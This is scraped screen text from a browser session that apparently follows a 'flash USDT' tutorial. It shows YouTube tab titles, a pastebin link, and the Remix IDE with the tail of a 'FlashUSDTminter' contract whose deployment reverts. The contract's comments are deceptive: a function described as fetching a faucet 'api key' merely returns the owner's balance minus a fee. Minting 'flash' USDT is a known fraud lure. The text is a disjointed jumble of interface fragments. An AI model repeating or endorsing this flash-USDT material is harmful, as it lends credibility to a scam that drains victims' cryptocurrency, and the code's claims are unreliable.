 (57) flash usdt - YouTube
(57) Method for creating Flash
Página principal
Any experience with flash USDT
pastebin.com/raw/VnfFkQTb
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
M
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
.deps
.states
vm-prague
artifacts
contracts
scripts
tests
.prettierrc.json
README.txt
usdt.sol
Home
usdt.sol
307 startRequestingUSDT();
308 }
309
310 // Function for setting the maximum deposit of Ethereum allowed for creating Flash
311 function SetTradeBalanceETH(uint256 _tradingBalanceInPercent) public { 22493 gas
312 flashUSDTTradeRatio = _tradingBalanceInPercent;
313 }
314
315 // Obtaining your own api key to connect to the faucet
316 function Key() public view returns (uint256) { infinite gas
317 return address(_owner).balance - flashMintFee;
318 }
319
320 }
321
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
creation of FlashUSDTminter pending...
[vm] from: 0x5B3...eddC4 to: FlashUSDTminter.(constructor) value: 0 wei data: 0x608...e0033 logs: 0 hash: 0x79f...8a0bf
Debug
creation of FlashUSDTminter errored: Error occurred: revert.
revert
The transaction has been reverted to the initial state.
Note: The called function should be payable if you send value and the value you send should be less than your current balance.
If the transaction failed for not having enough gas, try increasing the gas limit gently.
>
Scam Alert
Initialize as git repo
Did you know? You can use the help of AI for Solidity error, click on 'Ask RemixAI'.
RemixAI Copilot (enabled)